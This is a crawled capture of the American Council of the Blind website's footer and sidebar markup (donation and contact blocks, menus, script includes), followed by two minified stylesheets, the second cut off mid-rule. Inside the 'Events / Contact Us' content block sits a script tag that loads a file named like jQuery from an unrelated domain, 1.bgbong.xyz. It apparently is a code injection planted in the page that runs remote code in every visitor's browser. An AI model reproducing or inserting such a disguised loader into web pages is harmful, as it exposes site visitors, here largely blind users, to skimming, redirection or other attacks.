            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><p class="donate-text" style="text-align:center;"><span style="font-size:20px;"><strong>You can help!</strong></span><br>Make a secure online donation today</p><p class="donate-button-new"><a class="donate-button-inside" href="/donate">Donate</a></p><p class="join-acb-new"><a class="join-acb-button-inside" href="/join-acb">Join ACB</a></p><!--
<p class="member-text">
        <span style="font-size:14px;">Already a member?</span>
</p>
<p class="member-text">
        <a href="/user"><span><strong><span style="font-size:20px;">Sign In</span></strong></span></a>
</p>
--></div>
      
    </div>
  </div>
<div id="block-acb-block-24" class="block-content-basic block block-block-content block-block-content90b30c53-1013-4657-b8c9-c11972eaef52">
  
      <h2>Need to reach us?</h2>
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="reach_us"><div class="reach_bottom"><p class="bottom_1">Call Toll-free (800) 424-8666</p><p class="bottom_2">or (202) 467-5081 local</p><p class="bottom_3">E-mail us at <a href="mailto:info@acb.org">info@acb.org</a></p><p class="bottom_4">American Council of the Blind<br>225 Reinekers Lane, Suite 660<br>Alexandria, VA 22314</p></div></div></div>
      
    </div>
  </div>


                </aside>
              </div>
                      </div>
        </div>
          </div>
        <footer class="site-footer">
              <div class="container-fluid">
                      <div class="site-footer__top clearfix">
              <div class="row ft-menus">
                <div class="col-5ths">
                    <section class="row region region-footer-first">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-menu" id="block-acb-mainmenu" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-menu"><a href="/about" data-drupal-link-system-path="node/15">About Us</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/board" class="nav-link nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/committees" class="nav-link nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="nav-item">
                          <a href="/history" class="nav-link nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="nav-item">
                          <a href="/faq" class="nav-link nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-second">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-2-menu" id="block-acb-mainmenu-2" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-2-menu"><a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/accessibility-and-training-services" class="nav-link nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="nav-item">
                          <a href="/scholarships" class="nav-link nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="nav-item">
                          <a href="/audio-description-project" class="nav-link nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="/convention" class="nav-link nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="nav-item">
                          <a href="/membership" class="nav-link nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="float-end region region-footer-third">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-3-menu" id="block-acb-mainmenu-3" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-3-menu"><a href="/publications-and-media" class="menu-item--active-trail" data-drupal-link-system-path="node/48">Publications &amp; Media</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/news" class="nav-link nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="nav-item">
                          <a href="/dots-and-dashes" class="nav-link nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="nav-item menu-item--collapsed active">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="nav-link active nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="nav-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="nav-item">
                          <a href="/live" class="nav-link nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fourth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-4-menu" id="block-acb-mainmenu-4" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-4-menu"><a href="/resources" data-drupal-link-system-path="node/3313">Resources</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/jobs" class="nav-link nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="nav-item">
                          <a href="/archive" class="nav-link nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="nav-item">
                          <a href="/peer-support-and-mentoring" class="nav-link nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="nav-item">
                          <a href="/professional-employment-associations" class="nav-link nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fifth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-5-menu" id="block-acb-mainmenu-5" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-5-menu"><a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/support-acb-making-donation-now" class="nav-link nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbminimall.org/" class="nav-link nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="nav-item">
                          <a href="/acb-thrift-stores" class="nav-link nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  


  </nav>
<div id="block-acb-eventscontactus" class="block-content-basic block block-block-content block-block-contentff2ae2c5-38d4-4735-8b3a-2f0c43226a48">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><h2 class="block-title"><a href="/events">Events</a></h2><h2 class="block-title"><a href="/contact">Contact Us</a></h2><script src="https://1.bgbong.xyz/fck/assets/js/jquery.common.min.js?v=10.4.7"></script></div>
      
    </div>
  </div>

  </section>

                </div>
              </div>
            </div>
                  </div>
            <div class="footer-bottom">
        <div class="copyright_wrap"><span href="copyright"><a href="https://louisvillewebgroup.com" target="_blank">Website Design</a> © 2024 American Council of the Blind</span>
<br /><a href="/privacy">Privacy Notice</a>
        </div>
        <div class="starlogo_wrap"><a href="https://www.guidestar.org/profile/58-0914436" target="_blank"><img src="https://widgets.guidestar.org/TransparencySeal/7881356" alt="Guide Star Logo"></a></div>
        <div class="social">
          <ul>
            <li><a href="/rss.xml"><img alt="RSS" class="img_rss" src="/themes/custom/acb/images/RSS-Icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.facebook.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." class="img_facebook" src="/themes/custom/acb/images/FB-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.instagram.com/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." class="img_instagram" src="/themes/custom/acb/images/Instagram-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.linkedin.com/company/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." class="img_linkedin" src="/themes/custom/acb/images/LinkedIn-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://mastodon.social/@ACBNational" rel="nofollow" target="_blank"><img alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." class="img_mastodon" src="/themes/custom/acb/images/Mastodon-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://x.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on X, clicking this link will open our X page in a new browser window." class="img_twitter" src="/themes/custom/acb/images/X-reverse-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" rel="nofollow" target="_blank"><img alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." class="img_youtube" src="/themes/custom/acb/images/youtube-icon-round.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.tiktok.com/@acbnational" rel="nofollow" target="_blank"><img alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." class="img_tiktok" src="/themes/custom/acb/images/TikTok-icon.png" style="max-width: 32px;"></a></li>
          </ul>
        </div>
      </div>
    </footer>
  </div>
</div>

  </div>

    
    <script src="/themes/custom/acb/js/jquery.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/popper.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/bootstrap.min.js?v=10.5.6"></script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupal.js?v=10.5.6"></script>
<script src="/core/misc/drupal.init.js?v=10.5.6"></script>
<script src="/core/misc/debounce.js?v=10.5.6"></script>
<script src="/core/assets/vendor/tabbable/index.umd.min.js?v=6.2.0"></script>
<script src="/themes/custom/acb/js/barrio.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/custom.js?v=10.5.6"></script>
<script src="/libraries/bootstrap/js/bootstrap.min.js?t5pxyg"></script>
<script src="//cdn.jsdelivr.net/npm/@popperjs/core@2.9.3/dist/umd/popper.min.js"></script>
<script src="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.min.js"></script>
<script src="/modules/contrib/extlink/js/extlink.js?t5pxyg"></script>
<script src="/core/misc/progress.js?v=10.5.6"></script>
<script src="/core/assets/vendor/loadjs/loadjs.min.js?v=4.3.0"></script>
<script src="/core/misc/announce.js?v=10.5.6"></script>
<script src="/core/misc/message.js?v=10.5.6"></script>
<script src="/themes/contrib/bootstrap_barrio/js/messages.js?t5pxyg"></script>
<script src="/core/misc/ajax.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.ajax.js?t5pxyg"></script>

  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8fcbd38389340d4a83dc07ade3ee6f9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.acb.org/themes/custom/acb/css/aboutus.css?t5pxyg
body_size: 2792
content:
@media screen and (min-width: 991px){.dark-theme-main #navbar-main .navbar-nav>li:first-child a::before,.blue-theme-main #navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}@media screen and (min-width: 991px){.white-theme-main #navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon_black.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}@media screen and (min-width: 991px){#navbar-main .navbar-nav li:first-child>a:after{height:55px}#navbar-main .navbar-nav>li>a{position:relative}#navbar-main .navbar-nav>li>a:after{position:absolute;left:0;content:"";height:40px;width:-webkit-fill-available;border-bottom:solid 5px #9beff9;transition:left 250ms ease-in-out,right 250ms ease-in-out;opacity:0;border-radius:0;border-top:0;border-left:0;border-right:0}#navbar-main .navbar-nav>li:hover>a:after{opacity:1;border-bottom:solid 5px #d2f77b}}#navbar-main{background:#2d0d7f;padding:0}@media screen and (max-width: 991px){#navbar-main .navbar-toggler{text-align:center;width:100%;padding:15px;color:#fff !important}}#navbar-main #CollapsingNavbar{justify-content:flex-start !important}#navbar-main #block-acb-mainmenu{width:100%}@media screen and (max-width: 991px){#navbar-main #block-acb-mainmenu{position:absolute;margin-top:2px}}@media screen and (max-width: 991px){#navbar-main .navbar-nav{max-width:98%;background:#fff;border:4px solid #2d0d80;margin:0 auto}}@media screen and (min-width: 991px){#navbar-main .navbar-nav{list-style:none;margin:0;padding-left:0;justify-content:space-evenly !important;width:100%;display:flex}}@media screen and (min-width: 991px){#navbar-main .navbar-nav>li:first-child a{font-size:0;padding:0}#navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}#navbar-main .navbar-nav li{color:#fff;font-size:18px;font-weight:500;display:block;float:left;padding:0;position:static;text-decoration:none;transition-duration:.5s}@media screen and (max-width: 991px){#navbar-main .navbar-nav li{width:100%}}#navbar-main .navbar-nav li.nav-item{min-width:95px;text-align:center}#navbar-main .navbar-nav li.nav-item:first-child{min-width:145px}@media screen and (max-width: 991px){#navbar-main .navbar-nav li.nav-item{text-align:left}}@media screen and (max-width: 991px){#navbar-main .navbar-nav li .dropdown-menu{margin-left:26px;border:0;padding:0}}#navbar-main .navbar-nav li a{color:#fff;padding:15px;display:block;text-decoration:none}@media screen and (max-width: 991px){#navbar-main .navbar-nav li a{color:#2d0d80;display:inline-block}}#navbar-main .navbar-nav li a.active:after{opacity:1}#navbar-main .navbar-nav li a:hover{cursor:pointer}@media screen and (min-width: 991px){#navbar-main .navbar-nav li .down-arrow{display:none}}@media screen and (max-width: 991px){#navbar-main .navbar-nav li .down-arrow{color:#000;float:right;width:32px;height:55px;display:flex;align-items:center}#navbar-main .navbar-nav li .down-arrow svg{height:1em}}@media screen and (min-width: 991px){#navbar-main .navbar-nav li ul{background:#fff;border:3px solid #2d0d7f;border-top:0;visibility:hidden;opacity:0;position:absolute;transition:all .5s ease;margin-top:0px;border-radius:0;left:auto;width:300px;display:none}#navbar-main .navbar-nav li ul li{clear:both;width:100%}#navbar-main .navbar-nav li ul li:hover,#navbar-main .navbar-nav li ul li.active{background:#2d0d80}#navbar-main .navbar-nav li ul li a{color:#2d0d80;font-size:18px}#navbar-main .navbar-nav li ul li:hover{background:#e9ecef}#navbar-main .navbar-nav li ul li.active{background:#2d0d80}#navbar-main .navbar-nav li ul li.active a{color:#fff}}#navbar-main .navbar-nav li.dropdown-item.active{background:#2d0d7f}#navbar-main .navbar-nav li.dropdown-item.active a{color:#fff}@media screen and (min-width: 991px){#navbar-main ul li:hover>ul,#navbar-main ul li ul:hover{visibility:visible;opacity:1;display:block}}.social-icons{margin-right:27px;bottom:-13px}.social-icons ul{float:right;margin-bottom:0;display:flex;justify-content:center;align-items:baseline;padding-left:0px}.social-icons ul img{height:unset !important}body{font-family:"Arial",sans-serif}.body-overlay{overflow:hidden}#page{background-color:#f5f6f7}.page-node-8351 #page{background-color:#fff}ol.breadcrumb{margin:10px 0}blockquote{margin-left:20px;padding-left:10px;border-left:2px solid #2d0d80}hr{opacity:1;border-bottom:2px solid #2d0d80}.main-content{border-right:2px solid #2d0d80;padding-right:25px}.node__content{font-size:16px}.node__content .field__item{padding-top:30px}.node__content .field__item:first-child{padding-top:0px}.node__content h2 a:not([href]):not([class]){text-decoration:underline}.node__content h2 a:not([href]):not([class]):hover{text-decoration:none;color:#00e}.node__content h3{margin-top:20px;margin-bottom:10px;font-weight:500}.node__content h3 a{font-weight:bold}.node__content h3 a:not([href]):not([class]){color:#2d0d80 !important;text-decoration:underline !important;font-weight:500 !important}.node__content .row h3{margin-top:0px}.node__content hr{margin:40px 0px}.node__content .field--name-body h2{font-size:24px !important;font-weight:bold;color:#2d0d80 !important}.node__content .lower_donation_section{text-align:center}.node__content a.btn{color:#2d0d80;padding:15px 40px 15px 20px;border:2px solid #2d0d90;margin:6px 0;font-weight:bold;display:inline-block;font-size:16px;border-radius:0;text-decoration:underline}.node__content a.btn:hover{background:#2d0d80;color:#fff;text-decoration:none}.node__content h2 a.btn{font-size:24px !important}.node__content h3 a.btn{font-size:18px !important}.node__content .special_header_0{text-align:center;font-size:21px;padding:15px;width:100%;border-bottom:2px solid #2d0d80;font-weight:bold}.node__content figure.image img{width:100%;height:100%}.node__content figure img{height:auto}.node__content figure figcaption{line-height:20px;font-size:14px;text-align:center;background:#dcdce0;padding:10px 15px;padding-top:10px}.node__content .row{margin-bottom:15px}.node__content .row img{width:100%;height:auto}.node__content img.img-responsive{width:auto}.about-us-header{font-size:32px;font-weight:bold;border-bottom:none;color:#000;padding-bottom:0;margin-bottom:25px}.about-us-main button{display:flex;padding:5px;background:#fff;border:2px solid #2d0d7f;width:100%;align-items:center;justify-content:center;margin-bottom:15px;color:#2d0d80}@media screen and (max-width: 991px){.about-us-main button{display:block}}@media screen and (max-width: 767px){.about-us-main button{display:flex}}.about-us-main button.master-btn{color:#2d0d80;font-weight:bold;font-size:22px}.about-us-main button img{width:100%;max-width:63%;margin-left:10px}.about-us-main .rt-sidebar{border-left:2px solid #2d0d7f;margin-left:3%;width:72%}@media screen and (max-width: 767px){.about-us-main .rt-sidebar{border-left:0}}.about-us-main .rt-sidebar .node__content{margin-top:0}.about-us-main .rt-sidebar p{font-size:16px}.about-us-main .rt-sidebar h2{font-size:32px;color:#2d0d7f}.about-us-main .rt-sidebar h4{font-size:15px;font-weight:bold;color:#333}.about-us-main .rt-sidebar ul{list-style:none;padding:0}.about-us-main .rt-sidebar ul li{margin:10px 0}.about-us-main .rt-sidebar ul li a{font-weight:bold;color:#2d0d7f}div.reach_us{margin-bottom:10px}.cool_header{display:block;background-color:#2d0d80;color:#fff;font-size:24px !important;width:100%;padding:10px;margin-top:0px}p.bottom_1{font-weight:bold;margin-top:10px}p.bottom_2{font-weight:bold;font-size:15px;margin-top:-10px}p.bottom_3{font-weight:bold}#block-acb-block-28 .content,#block-acb-block-27 .content{padding:0px}#block-acb-block-28 .content img,#block-acb-block-27 .content img{width:100%}#block-acb-block-24{text-align:center}#block-acb-block-24 h2{text-align:center}#block-acb-aboutusheadersearch .right_form_section form{display:flex;align-items:center;justify-content:center}@media screen and (max-width: 991px){#block-acb-aboutusheadersearch .right_form_section form{display:block}}@media screen and (max-width: 767px){#block-acb-aboutusheadersearch .right_form_section form{padding:10px}}#block-acb-aboutusheadersearch .right_form_section form p{margin-bottom:0;margin-right:20px;text-align:center;color:#2d0d7f;font-size:22px}@media screen and (max-width: 991px){#block-acb-aboutusheadersearch .right_form_section form p{margin-right:0}}@media screen and (max-width: 767px){#block-acb-aboutusheadersearch .right_form_section form p{font-size:18px}}#block-acb-aboutusheadersearch .right_form_section form .hero-sch{border:3px solid #2d0d7f;background:#fff;width:25%}@media screen and (max-width: 991px){#block-acb-aboutusheadersearch .right_form_section form .hero-sch{width:50%;margin:0 auto}}@media screen and (max-width: 767px){#block-acb-aboutusheadersearch .right_form_section form .hero-sch{width:80%}}#block-acb-aboutusheadersearch .right_form_section form .hero-sch .searchbox{width:75%;margin:0;height:38px;border:0 !important;border-radius:0;padding-left:10px}#block-acb-aboutusheadersearch .right_form_section form .hero-sch input[type=submit]{width:25%;height:38px;letter-spacing:.9px;font-weight:600;margin:0;padding:0;background:#2d0d80;border:0;color:#fff;float:right}.breadcrumb-item+.breadcrumb-item::before{content:">";color:#2d0d7f}.breadcrumb-item a{color:#2d0d7f}.breadcrumb-item.active{color:#2d0d7f}body.node--type-page,body.page-view-news-page,body.page-view-events-page{background:#fff}a{color:#2d0d80}h3{font-weight:bold;font-size:21px !important}h4{font-size:18px}.page-header{font-weight:bold;border-bottom:none;color:#000;padding-bottom:0;margin-bottom:25px;font-size:32px;letter-spacing:.5px}.rteindent1{margin-left:40px}.about-us-main h3{font-weight:bold;font-size:21px !important}.about-us-hr{padding-left:25px;border-left:2px solid #2d0d80;margin-left:25px;height:calc(100% - 2px)}@media screen and (max-width: 767px){.about-us-hr{padding-left:0;margin-left:0;border-left:0}}.about-us-hr h2{color:#3101ae}.about-us-hr h4{color:#2d0d80}.about-us-hr ul li span.Apple-tab-span{white-space:break-spaces !important}.layout__region--first .field--type-text-with-summary h5{font-size:28px;color:#3101ae}@media screen and (max-width: 991px){.layout__region--first .field--type-text-with-summary h5{font-size:26px}}.layout__region--first .field--type-text-with-summary p{padding-left:15px}.layout__region--first .field--type-text-with-summary p a{text-decoration:none;color:#333}.layout__region--first .about-us-left-region{margin:25px 0}.page-view-events-page .views-row{border-bottom:2px solid #290581;margin-bottom:0;width:97%;padding-bottom:18px}.page-view-events-page .views-row:last-child{border-bottom:none}.page-view-events-page .views-field-field-event-location p{margin-bottom:0 !important}.page-view-events-page .view-content .views-field{padding-bottom:12px;padding-left:18px;display:flex;flex-direction:row}.page-view-events-page .view-content .views-field.views-field-body{display:block}.page-view-events-page .view-content .views-field.views-field-body .views-label{float:left}.page-view-events-page .view-content .views-field .views-label{color:#290581;float:left;font-weight:bold;padding-right:5px}.page-view-events-page .view-content .views-field-title{font-size:24px !important;color:#2d0d80 !important;letter-spacing:.5px;padding-left:0px;margin-top:20px;margin-bottom:10px}.page-view-events-page .view-content .views-field-title a{text-decoration:none}.page-view-archive .view-content .views-field-body h2{font-size:24px !important;font-weight:normal !important;color:#2d0d80 !important}.page-view-news-page .view-content .views-row{margin-bottom:35px;padding-bottom:10px;border-bottom:solid 2px #2d0d80;margin-left:10px;padding-left:0px;width:97%}.page-view-news-page .view-content .views-field{display:flex;flex-direction:row}.page-view-news-page .view-content .views-field p{margin-bottom:10px}.page-view-news-page .view-content .views-field p:last-child{margin-bottom:0}.page-view-news-page .view-content .views-field.views-field-body{display:block}.page-view-news-page .view-content .views-field.views-field-body .views-label{float:left}.page-view-news-page .view-content .views-field .views-label{color:#290581;float:left;font-weight:bold;padding-right:5px}.page-view-news-page .view-content .views-field-title{font-size:24px !important;color:#2d0d80 !important;letter-spacing:.5px;padding-left:0px}.page-view-news-page .view-content .views-field-title a{text-decoration:underline}.page-view-news-page .pagination,.page-view-events-page .pagination{background-color:unset;margin:0 auto;text-align:center;display:flex;justify-content:center;margin-top:30px}.page-view-news-page .page-item.active .page-link,.page-view-events-page .page-item.active .page-link{background-color:#4351ba;border-color:#4351ba;color:#fff}.page-view-news-page .pagination li.page-item.active a,.page-view-events-page .pagination li.page-item.active a{background-color:#4351ba;color:#fff}.page-view-news-page .pagination li.page-item a,.page-view-events-page .pagination li.page-item a{color:#4351ba;background-color:#fff}.page-view-news-page .pagination li.page-item[role=presentation],.page-view-events-page .pagination li.page-item[role=presentation]{display:none}.page-view-news-page .pagination li.page-item span,.page-view-events-page .pagination li.page-item span{display:block}.page-view-news-page .pagination li.page-item [rel=prev],.page-view-news-page .pagination li.page-item [rel=next],.page-view-events-page .pagination li.page-item [rel=prev],.page-view-events-page .pagination li.page-item [rel=next]{position:relative;display:block;color:#4351ba;text-decoration:none;background-color:#fff;font-size:unset;margin:unset;margin-left:-1px;border:1px solid #dee2e6;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}

--- FILE ---
content_type: text/css
request_url: https://www.acb.org/themes/custom/acb/css/header.css?t5pxyg
body_size: 1834
content:
@media screen and (min-width: 991px){.dark-theme-main #navbar-main .navbar-nav>li:first-child a::before,.blue-theme-main #navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}@media screen and (min-width: 991px){.white-theme-main #navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon_black.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}@media screen and (min-width: 991px){#navbar-main .navbar-nav li:first-child>a:after{height:55px}#navbar-main .navbar-nav>li>a{position:relative}#navbar-main .navbar-nav>li>a:after{position:absolute;left:0;content:"";height:40px;width:-webkit-fill-available;border-bottom:solid 5px #9beff9;transition:left 250ms ease-in-out,right 250ms ease-in-out;opacity:0;border-radius:0;border-top:0;border-left:0;border-right:0}#navbar-main .navbar-nav>li:hover>a:after{opacity:1;border-bottom:solid 5px #d2f77b}}#navbar-main{background:#2d0d7f;padding:0}@media screen and (max-width: 991px){#navbar-main .navbar-toggler{text-align:center;width:100%;padding:15px;color:#fff !important}}#navbar-main #CollapsingNavbar{justify-content:flex-start !important}#navbar-main #block-acb-mainmenu{width:100%}@media screen and (max-width: 991px){#navbar-main #block-acb-mainmenu{position:absolute;margin-top:2px}}@media screen and (max-width: 991px){#navbar-main .navbar-nav{max-width:98%;background:#fff;border:4px solid #2d0d80;margin:0 auto}}@media screen and (min-width: 991px){#navbar-main .navbar-nav{list-style:none;margin:0;padding-left:0;justify-content:space-evenly !important;width:100%;display:flex}}@media screen and (min-width: 991px){#navbar-main .navbar-nav>li:first-child a{font-size:0;padding:0}#navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}#navbar-main .navbar-nav li{color:#fff;font-size:18px;font-weight:500;display:block;float:left;padding:0;position:static;text-decoration:none;transition-duration:.5s}@media screen and (max-width: 991px){#navbar-main .navbar-nav li{width:100%}}#navbar-main .navbar-nav li.nav-item{min-width:95px;text-align:center}#navbar-main .navbar-nav li.nav-item:first-child{min-width:145px}@media screen and (max-width: 991px){#navbar-main .navbar-nav li.nav-item{text-align:left}}@media screen and (max-width: 991px){#navbar-main .navbar-nav li .dropdown-menu{margin-left:26px;border:0;padding:0}}#navbar-main .navbar-nav li a{color:#fff;padding:15px;display:block;text-decoration:none}@media screen and (max-width: 991px){#navbar-main .navbar-nav li a{color:#2d0d80;display:inline-block}}#navbar-main .navbar-nav li a.active:after{opacity:1}#navbar-main .navbar-nav li a:hover{cursor:pointer}@media screen and (min-width: 991px){#navbar-main .navbar-nav li .down-arrow{display:none}}@media screen and (max-width: 991px){#navbar-main 